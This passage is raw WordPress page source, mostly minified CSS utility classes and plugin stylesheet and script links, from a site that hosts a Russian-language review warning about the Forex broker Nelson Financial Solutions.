.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=15792' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnelson-financial-solutions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fnelson-financial-solutions%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/nelson-financial-solutions\/","headline":"Обзор брокера Nelson Financial Solutions – отзывы о разводе на деньги на рынке Форекс","description":"Не все в мире Форекс-брокеров компании заслуживают вашего доверия, особенно когда дело касается ваших сбережений. Сегодня мы поговорим..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/nelson-financial-solutions\/","headline":"Обзор брокера Nelson Financial Solutions – отзывы о разводе на деньги на рынке Форекс","description":"Не все в мире Форекс-брокеров компании заслуживают вашего доверия, особенно когда дело касается ваших сбережений. Сегодня мы поговорим...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
